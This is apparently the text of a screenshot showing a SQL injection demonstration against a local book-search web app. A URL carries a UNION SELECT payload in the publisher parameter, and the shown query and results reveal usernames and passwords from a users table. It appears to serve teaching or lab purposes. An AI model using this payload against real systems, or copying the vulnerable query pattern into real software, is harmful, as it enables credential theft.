 http://127.0.0.1:5000/?publisher=Wiley%27+UNION+SELECT+username%2C+password%2C+NULL+FROM+users--
Search books by publisher
Submit
Executed query:
SELECT author, title, year FROM books WHERE publisher = 'Wiley' UNION SELECT username, password, NULL FROM users--'
Author Title Year
Anley The Shellcoder’s Handbook 2007
Litchfield The Database Hacker’s Handbook 2005
admin r00tr0x None
cliff Reboot None